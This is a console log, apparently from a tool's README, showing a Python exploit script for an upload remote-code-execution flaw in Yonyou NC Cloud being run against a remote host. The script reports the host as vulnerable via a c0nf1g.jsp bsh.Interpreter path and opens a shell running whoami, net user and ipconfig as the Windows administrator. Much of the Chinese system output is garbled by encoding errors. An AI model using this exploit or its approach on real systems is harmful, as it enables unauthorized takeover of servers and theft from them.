 F:\Mzzd\EXP\用友\yongyou-nc-upload-rce
λ python NC_Cloud_upload_rce.py -c http://5 :9200
用友-NC-Cloud upload rce scan by when
[+]http:// 00/c0nf1g.jsp?error=bsh.Interpreter is vulnerable. win-ug29i6avb25\administrator
shell: whoami
win-ug29i6avb25\administrator
shell: net user
\\WIN-UG29I6AVB25 ???û????
-------------------------------------------------------------------------------
Administrator Guest
??????????
shell: ipconfig
Windows IP ????
??????????? Function 1:
ý???? . . . . . . . . . . . . : ý??????
????????? DNS ??? . . . . . . . :
??????????? ????????:
????????? DNS ??? . . . . . . . :
???????? IPv6 ???. . . . . . . . : fe80::d9bf:84d0:1293:2bf9%15